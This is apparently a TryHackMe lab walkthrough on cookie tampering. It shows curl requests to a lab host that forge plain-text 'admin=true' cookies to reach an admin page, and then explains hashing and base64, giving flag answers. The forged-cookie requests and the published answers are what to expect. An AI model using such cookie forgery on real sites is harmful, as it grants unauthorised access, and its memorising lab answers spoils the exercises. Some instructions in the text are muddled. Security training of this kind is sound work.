
Sorry Robert..
Task 5 - Cookie Tampering
Cookies are small pieces of data that websites store on your computer to keep track of your activity and preferences. These cookies often include details like whether you’re logged in or have specific privileges. In some cases, these cookies are stored in plain text, making it easy to read and modify them. Here’s what happened step-by-step in this scenario:
Initial Check (No Cookies Sent)
When you request the page without providing any cookies (using curl), the website responds with:
root@ip-10-10-49-143:~# curl http://10.10.211.234/cookie-test
Not Logged Inroot@ip-10-10-49-143:~#
“Not Logged In” This means the website doesn’t recognize you as logged in because no cookies were sent with the request.
Adding Basic Cookies (Regular User)
By sending cookies (logged_in=true; admin=false) with your request, you tell the website you’re logged in but not an admin. The website responds with it the request after you type it like this:
root@ip-10-10-49-143:~# curl -H "Cookie: logged_in=true; admin=false" http://10.10.211.234/cookie-test
Logged In As A Userroot@ip-10-10-49-143:~#
“Logged In As A User” This is what a regular user would see.
Modifying Cookies for Admin Access
By changing the cookies (logged_in=true; admin=true) to indicate that you’re both logged in and an admin, the website assumes you’re an administrator. It responds with:
root@ip-10-10-49-143:~# curl -H "Cookie: logged_in=true; admin=true" http://10.10.211.234/cookie-test
Logged In As An Admin - THM{COOKIE_TAMPERING}root@ip-10-10-49-143:~#
“Logged In As An Admin” This gives you elevated privileges and access to restricted areas or information, such as the flag.
Hashing
Hashing is a way to take any piece of data (like a password, file, or text) and turn it into a unique-looking string of characters, called a hash. It’s like a fingerprint for data—each piece of data will always produce the same hash, but the hash doesn’t reveal the original data.
Original String: This is the data you start with. For example, let’s say it’s the number “1.” Hash Method: This is the specific formula or recipe used to create the hash. Popular methods include MD5, SHA-1, SHA-256, and SHA-512. Each method produces a hash that looks different. Output (Hash): The result is the “fingerprint” of the original data. It’s a long string of random-looking characters.
Why is hashing useful?
You can’t “unhash” it to figure out the original data. This makes it safe for storing sensitive data like passwords.
Even small changes to the original data (like changing “1” to “2”) create a completely different hash.
You can compare two hashes to check if two pieces of data are the same without needing the original data.
Imagine you put your hand on an ink pad and leave a fingerprint on paper. The fingerprint represents your hand, but no one can recreate your hand just by looking at the print. Similarly, a hash represents the data without revealing it.
Question
What is the flag from changing the plain text cookie values?
Go to CrackStation and paste the hash. That’s all
Click to see Answer
THM{COOKIE_TAMPERING}Question What is the value of the md5 hash 3b2a1053e3270077456a79192070aa78 ?
Go to CrackStation
Question
What is the base64 decoded value of VEhNe0JBU0U2NF9FTkNPRElOR30= ?
Same method. Go to the and decode the hash.
Click to see Answer
THM{BASE64_ENCODING}Question
Encode the following value using base64 {“id”:1,”admin”:true}
Go to base64encode.org and decode.